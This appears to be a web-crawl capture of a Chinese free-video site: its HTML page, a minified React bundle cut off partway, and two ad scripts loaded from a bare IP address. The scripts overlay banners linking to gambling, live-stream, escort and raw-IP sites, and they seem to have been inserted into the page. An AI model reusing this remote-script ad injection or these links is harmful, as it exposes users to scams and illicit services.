

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.weidandan.cn/
body_size: 2228
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="国产好看视频在线观看，高清原创视频免费播放平台，最新热门视频内容，支持在线播放和下载" />
    <meta name="keywords" content="好看视频,在线视频,高清视频,原创视频,免费播放,视频网站" />
    <meta name="author" content="好看视频" />
    
    <!-- 百度SEO优化 -->
    <meta name="baidu-site-verification" content="codeva-video-site" />
    <meta name="robots" content="index,follow" />
    <meta property="og:title" content="国产好看视频在线 - 高清原创免费视频播放" />
    <meta property="og:description" content="专业的视频在线播放平台，提供高清原创视频内容，免费观看最新热门视频" />
    <meta property="og:type" content="website" />
    
    <title>国产好看视频在线 - 高清原创免费视频播放平台</title>
    <script type="module" crossorigin src="/assets/index-D8EOIaAB.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-C62W5ZoD.css">
  </head>
  </script>
<script src="http://155.117.98.44/js/ad1000/xx1.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1000/xuanfu.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1000/spk.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1000/dh.js" charset="utf-8"></script>
  <body>
    <div id="root"></div>
    
    <!-- 51.la统计代码 -->
	  </script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a4c017d53a88358d53f06a4aecfae21e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?acda4b226ad9f56819513ecfdff1c90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://155.117.98.44/js/ad1000/xuanfu.js
body_size: 1293
content:
document.writeln("<style>");
document.writeln(".ad-float {");
document.writeln("    position: fixed;");
document.writeln("    left: 50%;");
document.writeln("    transform: translateX(-50%);");
document.writeln("    width: 750px;");  // 修改宽度为960px
document.writeln("    max-width: 100%;");
document.writeln("    height: auto;");
document.writeln("    z-index: 9999;");
document.writeln("    padding: 0;");
document.writeln("    margin: 0;");
document.writeln("    line-height: 0;");
document.writeln("}");
document.writeln(".top-ad { top: 0; }");
document.writeln(".bottom-ad { bottom: 0; }");
document.writeln(".ad-float img {");
document.writeln("    display: block;");
document.writeln("    margin: 0 auto;");
document.writeln("    max-width: 100%;");
document.writeln("    height: auto;");
document.writeln("    cursor: pointer;");
document.writeln("    border: none;");
document.writeln("    vertical-align: top;");
document.writeln("}");
document.writeln("body {");
document.writeln("    padding-top: 50px;");    // 从70px减少到50px
document.writeln("    padding-bottom: 50px;"); // 从70px减少到50px
document.writeln("    margin: 0;");
document.writeln("    padding-left: 0;");
document.writeln("    padding-right: 0;");
document.writeln("}");
document.writeln("</style>");
document.writeln("");
document.writeln("<div class=\'ad-float top-ad\'>");
document.writeln("    <a href=\'https://xj1920229e.zhuzhuwu.xyz/#/saticWeb?agent=1920229\' target=\'_blank\'>");
document.writeln("        <img src=\'https://ptggtpym.a0ee1rx0en.com/91dongtu.gif\' style=\'height: 95px;\'>");
document.writeln("    </a>");
document.writeln("</div>");
document.writeln("");
document.writeln("<div class=\'ad-float bottom-ad\'>");
document.writeln("    <a href=\'https://xj1920229e.zhuzhuwu.xyz/#/saticWeb?agent=1920229\' target=\'_blank\'>");
document.writeln("        <img src=\'https://ptggtpym.a0ee1rx0en.com/dskj.gif\' style=\'height: 90px;\'>");
document.writeln("    </a>");
document.writeln("</div>");





(function() {
    const adLink = "https://js1350298b.liucian.xyz/#/saticWeb?agent=1350298";
    const adImg = "https://zbb.bbb.sbhyx7o1ru.com/22223.gif";
    const positions = ["left", "right"]; // 左右两个对联

    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "15%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();

(function() {
    const adLink = "https://yh1770277ae.feishi315.top/#/saticWeb?agent=1770277";
    const adImg = "https://api-pic.cdnvts.xyz/jm/upload/ezgif-45401d57b15ff6_20250911141801901.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "30%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


(function() {
    const adLink = "https://kd1080218h.guofei.xyz/#/saticWeb?agent=1080218";
    const adImg = "https://p.sda1.dev/27/a5e599ecdec72b0e39045d7aa58d8b4e/fbe74be2.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "45%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


(function() {
    const adLink = "https://hx1590215AV88.yajiewuye.top/#/saticWeb?agent=1590215";
    const adImg = "https://p.sda1.dev/30/088d578d858a2637c4f47e3a587bb159/5.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "60%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();



(function() {
    const adLink = "https://jeqeb.lrfdhfp.com/?970160";
    const adImg = "https://www.emzlbkz9.com/images/35/CS-yc-150x150-19-12.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "75%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


--- FILE ---
content_type: application/javascript
request_url: http://155.117.98.44/js/ad1000/xx1.js
body_size: 1342
content:


//商务合作
document.writeln("<div style='width:100%;max-width:980px;margin-left:auto;margin-right:auto;background-color:#ff1493;'>");
document.writeln("<a href='https://t.me/caishen67789' target='_blank' style='text-decoration:none;'>");
document.writeln("<div style='width:100%;max-width:100%;margin-left:auto;margin-right:auto;text-align:center;background-color:#FFC0CB;padding:8px;'>");
document.writeln("  <span style='font-size:30px;'><span style='color:#696969'>财神影视</span> <span style='color:#FFFF00'></span>");
document.writeln("</div></a>");

//广告联系方式
document.writeln("");
document.writeln("<a href=\'https://t.me/caishen67789\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #e9d5f4; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>商务合作☛</span> <span style=\'color: #ff0000\'> 联系TG@caishen67789</span>");
document.writeln("</div></a>  ");

document.writeln("");
document.writeln("<a href=\'http://vipf68.com\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #D20103; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>本网站只适合☛</span> <span style=\'color: #000\'> 十八岁或以上免费观看</span>");
document.writeln("</div></a>  ");

document.writeln("");
document.writeln("<a href=\'https://jeqeb.lrfdhfp.com/?970160\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #323342; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>少妇上门全国空降合☛</span> <span style=\'color: #000\'>免费上门附近上门</span>");
document.writeln("</div></a>  ");




//12/18
document.writeln("<a href=\'https://153.43.10.93:5001/?cid=6547544\' target=\'_blank\'>");
document.writeln("<img src=\'https://074tu.eoytgem.top/img/960x100.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//2/1
document.writeln("<a href=\'http://tiaozyykjqebr-f72dc7189616eeea.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2610' target=\'_blank\'>");
document.writeln("<img src=\'https://img.cosman103.top/960x80-1.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//2/2
document.writeln("<a href=\'https://45.192.225.12:5029/?cid=3454489\' target=\'_blank\'>");
document.writeln("<img src=\'https://tuchuang111.cww3qrrq4llezz7ct1231.com/960x80Q.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//12/19
document.writeln("<a href=\'https://js1350298b.liucian.xyz/#/saticWeb?agent=1350298\' target=\'_blank\'>");
document.writeln("<img src=\'https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

//直播
document.writeln("<a href=\'https://jeqeb.lrfdhfp.com/?970160\' target=\'_blank\'>");
document.writeln("<img src=\'https://emzlbkz9.com/images/35/CS-yc-960X120.gif\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

//直播
document.writeln("<a href=\'https://2632nylzlccz.sbegvjd.com:9829/cc/32?e=u5r5v2m57u&is_not=1&target=1&ty=3\' target=\'_blank\'>");
document.writeln("<img src=\'https://www.imageoss.com/images/2025/11/07/750-120-11e73d12987d43fbe.gif\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

//直播
document.writeln("<a href=\'https://noogs.hteeawx.com/?117063\'_blank\'>");
document.writeln("<img src=\'https://www.fupozbz11a.com/images/35/FP-yc-960x120-15-14.gif.gif\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");


//直播
document.writeln("<a href=\'https://cwfzk.parsxy.com/?870162\'_blank\'>");
document.writeln("<img src=\'https://www.iatasyz8.com/images/35/LM-yc-960X120.gif\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");


//直播
document.writeln("<a href=\'https://n1cthx.sxujegx.com/?107147\'_blank\'>");
document.writeln("<img src=\'https://www.laujiiz10.com/images/35/ZF2-yc-960x120-18-10.gif\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");


document.writeln("<a href=\'http://vipf68.com' target=\'_blank\'>");
document.writeln("<img src=\'https://v.山东面粉.com/e20241129_2040_2.gif' border=\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");
























--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://www.weidandan.cn/assets/index-D8EOIaAB.js
body_size: 315356
content:
function Ed(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const s in r)if(s!=="default"&&!(s in e)){const i=Object.getOwnPropertyDescriptor(r,s);i&&Object.defineProperty(e,s,i.get?i:{enumerable:!0,get:()=>r[s]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const s of document.querySelectorAll('link[rel="modulepreload"]'))r(s);new MutationObserver(s=>{for(const i of s)if(i.type==="childList")for(const a of i.addedNodes)a.tagName==="LINK"&&a.rel==="modulepreload"&&r(a)}).observe(document,{childList:!0,subtree:!0});function n(s){const i={};return s.integrity&&(i.integrity=s.integrity),s.referrerPolicy&&(i.referrerPolicy=s.referrerPolicy),s.crossOrigin==="use-credentials"?i.credentials="include":s.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function r(s){if(s.ep)return;s.ep=!0;const i=n(s);fetch(s.href,i)}})();function Pd(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Qo={exports:{}},zl={},Ko={exports:{}},O={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var mr=Symbol.for("react.element"),_d=Symbol.for("react.portal"),Ld=Symbol.for("react.fragment"),zd=Symbol.for("react.strict_mode"),Md=Symbol.for("react.profiler"),Td=Symbol.for("react.provider"),Rd=Symbol.for("react.context"),Od=Symbol.for("react.forward_ref"),Fd=Symbol.for("react.suspense"),Id=Symbol.for("react.memo"),Dd=Symbol.for("react.lazy"),Ca=Symbol.iterator;function $d(e){return e===null||typeof e!="object"?null:(e=Ca&&e[Ca]||e["@@iterator"],typeof e=="function"?e:null)}var qo={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Xo=Object.assign,Yo={};function vn(e,t,n){this.props=e,this.context=t,this.refs=Yo,this.updater=n||qo}vn.prototype.isReactComponent={};vn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};vn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Go(){}Go.prototype=vn.prototype;function Pi(e,t,n){this.props=e,this.context=t,this.refs=Yo,this.updater=n||qo}var _i=Pi.prototype=new Go;_i.constructor=Pi;Xo(_i,vn.prototype);_i.isPureReactComponent=!0;var Ea=Array.isArray,Zo=Object.prototype.hasOwnProperty,Li={current:null},Jo={key:!0,ref:!0,__self:!0,__source:!0};function ec(e,t,n){var r,s={},i=null,a=null;if(t!=null)for(r in t.ref!==void 0&&(a=t.ref),t.key!==void 0&&(i=""+t.key),t)Zo.call(t,r)&&!Jo.hasOwnProperty(r)&&(s[r]=t[r]);var o=arguments.length-2;if(o===1)s.children=n;else if(1<o){for(var c=Array(o),u=0;u<o;u++)c[u]=arguments[u+2];s.children=c}if(e&&e.defaultProps)for(r in o=e.defaultProps,o)s[r]===void 0&&(s[r]=o[r]);return{$$typeof:mr,type:e,key:i,ref:a,props:s,_owner:Li.current}}function Ud(e,t){return{$$typeof:mr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function zi(e){return typeof e=="object"&&e!==null&&e.$$typeof===mr}function Ad(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var Pa=/\/+/g;function ts(e,t){return typeof e=="object"&&e!==null&&e.key!=null?Ad(""+e.key):t.toString(36)}function Dr(e,t,n,r,s){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var a=!1;if(e===null)a=!0;else switch(i){case"string":case"number":a=!0;break;case"object":switch(e.$$typeof){case mr:case _d:a=!0}}if(a)return a=e,s=s(a),e=r===""?"."+ts(a,0):r,Ea(s)?(n="",e!=null&&(n=e.replace(Pa,"$&/")+"/"),Dr(s,t,n,"",function(u){return u})):s!=null&&(zi(s)&&(s=Ud(s,n+(!s.key||a&&a.key===s.key?"":(""+s.key).replace(Pa,"$&/")+"/")+e)),t.push(s)),1;if(a=0,r=r===""?".":r+":",Ea(e))for(var o=0;o<e.length;o++){i=e[o];var c=r+ts(i,o);a+=Dr(i,t,n,c,s)}else if(c=$d(e),typeof c=="function")for(e=c.call(e),o=0;!(i=e.next()).done;)i=i.value,c=r+ts(i,o++),a+=Dr(i,t,n,c,s);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return a}function Nr(e,t,n){if(e==null)return e;var r=[],s=0;return Dr(e,r,"","",function(i){return t.call(n,i,s++)}),r}function Vd(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var de={current:null},$r={transition:null},Bd={ReactCurrentDispatcher:de,ReactCurrentBatchConfig:$r,ReactCurrentOwner:Li};function tc(){throw Error("act(...) is not supported in production builds of React.")}O.Children={map:Nr,forEach:function(e,t,n){Nr(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return Nr(e,function(){t++}),t},toArray:function(e){return Nr(e,function(t){return t})||[]},only:function(e){if(!zi(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};O.Component=vn;O.Fragment=Ld;O.Profiler=Md;O.PureComponent=Pi;O.StrictMode=zd;O.Suspense=Fd;O.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Bd;O.act=tc;O.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=Xo({},e.props),s=e.key,i=e.ref,a=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,a=Li.current),t.key!==void 0&&(s=""+t.key),e.type&&e.type.defaultProps)var o=e.type.defaultProps;for(c in t)Zo.call(t,c)&&!Jo.hasOwnProperty(c)&&(r[c]=t[c]===void 0&&o!==void 0?o[c]:t[c])}var c=arguments.length-2;if(c===1)r.children=n;else if(1<c){o=Array(c);for(var u=0;u<c;u++)o[u]=arguments[u+2];r.children=o}return{$$typeof:mr,type:e.type,key:s,ref:i,props:r,_owner:a}};O.createContext=function(e){return e={$$typeof:Rd,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:Td,_context:e},e.Consumer=e};O.createElement=ec;O.createFactory=function(e){var t=ec.bind(null,e);return t.type=e,t};O.createRef=function(){return{current:null}};O.forwardRef=function(e){return{$$typeof:Od,render:e}};O.isValidElement=zi;O.lazy=function(e){return{$$typeof:Dd,_payload:{_status:-1,_result:e},_init:Vd}};O.memo=function(e,t){return{$$typeof:Id,type:e,compare:t===void 0?null:t}};O.startTransition=function(e){var t=$r.transition;$r.transition={};try{e()}finally{$r.transition=t}};O.unstable_act=tc;O.useCallback=function(e,t){return de.current.useCallback(e,t)};O.useContext=function(e){return de.current.useContext(e)};O.useDebugValue=function(){};O.useDeferredValue=function(e){return de.current.useDeferredValue(e)};O.useEffect=function(e,t){return de.current.useEffect(e,t)};O.useId=function(){return de.current.useId()};O.useImperativeHandle=function(e,t,n){return de.current.useImperativeHandle(e,t,n)};O.useInsertionEffect=function(e,t){return de.current.useInsertionEffect(e,t)};O.useLayoutEffect=function(e,t){return de.current.useLayoutEffect(e,t)};O.useMemo=function(e,t){return de.current.useMemo(e,t)};O.useReducer=function(e,t,n){return de.current.useReducer(e,t,n)};O.useRef=function(e){return de.current.useRef(e)};O.useState=function(e){return de.current.useState(e)};O.useSyncExternalStore=function(e,t,n){return de.current.useSyncExternalStore(e,t,n)};O.useTransition=function(){return de.current.useTransition()};O.version="18.3.1";Ko.exports=O;var j=Ko.exports;const Hd=Pd(j),Wd=Ed({__proto__:null,default:Hd},[j]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Qd=j,Kd=Symbol.for("react.element"),qd=Symbol.for("react.fragment"),Xd=Object.prototype.hasOwnProperty,Yd=Qd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Gd={key:!0,ref:!0,__self:!0,__source:!0};function nc(e,t,n){var r,s={},i=null,a=null;n!==void 0&&(i=""+n),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(a=t.ref);for(r in t)Xd.call(t,r)&&!Gd.hasOwnProperty(r)&&(s[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)s[r]===void 0&&(s[r]=t[r]);return{$$typeof:Kd,type:e,key:i,ref:a,props:s,_owner:Yd.current}}zl.Fragment=qd;zl.jsx=nc;zl.jsxs=nc;Qo.exports=zl;var l=Qo.exports,rc={exports:{}},be={},lc={exports:{}},sc={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(P,M){var T=P.length;P.push(M);e:for(;0<T;){var K=T-1>>>1,J=P[K];if(0<s(J,M))P[K]=M,P[T]=J,T=K;else break e}}function n(P){return P.length===0?null:P[0]}function r(P){if(P.length===0)return null;var M=P[0],T=P.pop();if(T!==M){P[0]=T;e:for(var K=0,J=P.length,vr=J>>>1;K<vr;){var Ct=2*(K+1)-1,es=P[Ct],Et=Ct+1,jr=P[Et];if(0>s(es,T))Et<J&&0>s(jr,es)?(P[K]=jr,P[Et]=T,K=Et):(P[K]=es,P[Ct]=T,K=Ct);else if(Et<J&&0>s(jr,T))P[K]=jr,P[Et]=T,K=Et;else break e}}return M}function s(P,M){var T=P.sortIndex-M.sortIndex;return T!==0?T:P.id-M.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var a=Date,o=a.now();e.unstable_now=function(){return a.now()-o}}var c=[],u=[],f=1,p=null,x=3,g=!1,v=!1,N=!1,k=typeof setTimeout=="function"?setTimeout:null,m=typeof clearTimeout=="function"?clearTimeout:null,d=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function h(P){for(var M=n(u);M!==null;){if(M.callback===null)r(u);else if(M.startTime<=P)r(u),M.sortIndex=M.expirationTime,t(c,M);else break;M=n(u)}}function y(P){if(N=!1,h(P),!v)if(n(c)!==null)v=!0,Zl(b);else{var M=n(u);M!==null&&Jl(y,M.startTime-P)}}function b(P,M){v=!1,N&&(N=!1,m(E),E=-1),g=!0;var T=x;try{for(h(M),p=n(c);p!==null&&(!(p.expirationTime>M)||P&&!he());){var K=p.callback;if(typeof K=="function"){p.callback=null,x=p.priorityLevel;var J=K(p.expirationTime<=M);M=e.unstable_now(),typeof J=="function"?p.callback=J:p===n(c)&&r(c),h(M)}else r(c);p=n(c)}if(p!==null)var vr=!0;else{var Ct=n(u);Ct!==null&&Jl(y,Ct.startTime-M),vr=!1}return vr}finally{p=null,x=T,g=!1}}var _=!1,S=null,E=-1,$=5,R=-1;function he(){return!(e.unstable_now()-R<$)}function bn(){if(S!==null){var P=e.unstable_now();R=P;var M=!0;try{M=S(!0,P)}finally{M?kn():(_=!1,S=null)}}else _=!1}var kn;if(typeof d=="function")kn=function(){d(bn)};else if(typeof MessageChannel<"u"){var Sa=new MessageChannel,Cd=Sa.port2;Sa.port1.onmessage=bn,kn=function(){Cd.postMessage(null)}}else kn=function(){k(bn,0)};function Zl(P){S=P,_||(_=!0,kn())}function Jl(P,M){E=k(function(){P(e.unstable_now())},M)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(P){P.callback=null},e.unstable_continueExecution=function(){v||g||(v=!0,Zl(b))},e.unstable_forceFrameRate=function(P){0>P||125<P?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):$=0<P?Math.floor(1e3/P):5},e.unstable_getCurrentPriorityLevel=function(){return x},e.unstable_getFirstCallbackNode=function(){return n(c)},e.unstable_next=function(P){switch(x){case 1:case 2:case 3:var M=3;break;default:M=x}var T=x;x=M;try{return P()}finally{x=T}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(P,M){switch(P){case 1:case 2:case 3:case 4:case 5:break;default:P=3}var T=x;x=P;try{return M()}finally{x=T}},e.unstable_scheduleCallback=function(P,M,T){var K=e.unstable_now();switch(typeof T=="object"&&T!==null?(T=T.delay,T=typeof T=="number"&&0<T?K+T:K):T=K,P){case 1:var J=-1;break;case 2:J=250;break;case 5:J=1073741823;break;case 4:J=1e4;break;default:J=5e3}return J=T+J,P={id:f++,callback:M,priorityLevel:P,startTime:T,expirationTime:J,sortIndex:-1},T>K?(P.sortIndex=T,t(u,P),n(c)===null&&P===n(u)&&(N?(m(E),E=-1):N=!0,Jl(y,T-K))):(P.sortIndex=J,t(c,P),v||g||(v=!0,Zl(b))),P},e.unstable_shouldYield=he,e.unstable_wrapCallback=function(P){var M=x;return function(){var T=x;x=M;try{return P.apply(this,arguments)}finally{x=T}}}})(sc);lc.exports=sc;var Zd=lc.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Jd=j,we=Zd;function w(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var ic=new Set,Kn={};function Vt(e,t){dn(e,t),dn(e+"Capture",t)}function dn(e,t){for(Kn[e]=t,e=0;e<t.length;e++)ic.add(t[e])}var Xe=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),_s=Object.prototype.hasOwnProperty,em=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,_a={},La={};function tm(e){return _s.call(La,e)?!0:_s.call(_a,e)?!1:em.test(e)?La[e]=!0:(_a[e]=!0,!1)}function nm(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function rm(e,t,n,r){if(t===null||typeof t>"u"||nm(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function me(e,t,n,r,s,i,a){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=s,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=a}var le={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){le[e]=new me(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];le[t]=new me(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){le[e]=new me(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){le[e]=new me(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){le[e]=new 